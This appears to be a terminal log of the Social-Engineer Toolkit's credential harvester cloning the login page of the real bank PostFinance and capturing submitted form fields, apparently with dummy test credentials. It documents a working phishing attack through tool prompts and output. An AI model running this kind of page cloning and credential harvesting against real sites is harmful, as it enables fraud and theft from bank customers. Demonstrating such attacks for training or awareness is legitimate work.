 set:webattack> Enter the url to clone: https://www.postfinance.ch/ap/ba/ob/html/finance/home?l
ogin
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ess, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.104.149 - - [07/Apr/2022 12:38:39] "GET / HTTP/1.1" 200 -
10.192.104.149 - - [07/Apr/2022 12:38:39] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
10.192.104.149 - - [07/Apr/2022 12:38:39] "GET /ef/public/cc/pics/statistics.gif?s=https://www
.postfinance.ch/sc/fp/1/static/login/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/stati
c/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/etc.clientlibs/pfch/clientlibs/pfunblule
gacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor
.min.js,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance
.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
10.192.104.149 - - [07/Apr/2022 12:38:39] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTT
P/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=test
POSSIBLE PASSWORD FIELD FOUND: p_passw=1234
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.